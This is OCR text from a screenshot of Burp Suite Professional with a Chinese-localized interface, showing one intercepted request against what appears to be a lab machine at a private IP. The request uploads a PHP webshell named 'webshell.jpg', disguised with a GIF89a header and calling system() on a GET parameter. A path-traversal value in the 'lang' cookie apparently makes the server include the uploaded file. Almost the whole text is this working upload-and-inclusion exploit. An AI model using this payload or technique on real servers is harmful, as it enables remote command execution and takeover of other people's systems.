 Burp Project 攻击器(Intruder) 重放器(Repeater) 查看(View) DomainHunter 帮助(Help) Burp Suite Professional v2024.2.1 - Temporary Project - licensed to Anonymous
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater) Collaborator 定序器(Sequencer) 编码工具(Decoder) 对比工具(Comparer) Logger Organizer 扩展 搜索 设置(Settings)
Software Vulnerability Scanner Log4j2Scan FastJsonScan BurpJSLinkFinder ShiroScan TsojanScan DomainHunterPro
拦截(Intercept) HTTP历史记录(HTTP history) WebSocket历史记录(WebSockets history) Proxy settings
http://192.168.111.141:80 请求来自
放行(Forward) 丢弃(Drop) 拦截开启(on) 操作(Action) 打开自带浏览器(Open browser Chr... Add notes HTTP/1
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /?page=upload HTTP/1.1
2 Host: 192.168.111.141
3 Content-Length: 337
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.111.141
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZD6zyk8BjwvilOpz
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.57 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.111.141/?page=upload
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=hb5drb97buh83phiuq51amm7v7;lang=../upload/85bb6e49a1be4be02eefb660f9d8cf68.jpg
14 Connection: close
15
16 ------WebKitFormBoundaryZD6zyk8BjwvilOpz
17 Content-Disposition: form-data; name="file"; filename="webshell.jpg"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <?php
22 system($_GET['cmd']);
23 phpinfo();
24 ?>
25 ------WebKitFormBoundaryZD6zyk8BjwvilOpz
26 Content-Disposition: form-data; name="submit"
27
28 Upload
29 ------WebKitFormBoundaryZD6zyk8BjwvilOpz--
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 2
请求头部 13
Inspector
Notes
搜索 0高亮
Event log (5) All issues (1) 内存: 1.20GB